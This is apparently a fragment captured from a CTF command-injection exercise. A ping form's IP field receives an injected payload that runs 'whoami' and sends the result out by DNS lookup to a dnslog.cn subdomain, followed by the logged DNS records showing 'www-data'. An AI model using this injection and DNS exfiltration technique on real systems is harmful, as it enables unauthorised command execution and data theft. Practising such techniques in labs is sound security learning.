 Here, please enter the target IP address!
|ping -c 2 `whoami`.dk61o
ping
www.dnslog.cn
火狐官方站点 常用网址 五邑大学教学管理系统 chat gpt sms电话号 CTFHub 学习资源 - CTF Wiki 攻防世界 移动
Get SubDomain Refresh Record
dk61ob.dnslog.cn
DNS Query Record IP Address Created Time
www-data.dk61ob.dnslog.cn 219.128.128.102 2024-04-11 21:29:47
www-data.dk61ob.dnslog.cn 219.128.130.102 2024-04-11 21:29:46
www-data.dk61ob.dnslog.cn 219.128.130.110 2024-04-11 21:29:40
www-data.dk61ob.dnslog.cn 219.128.130.82 2024-04-11 21:29:36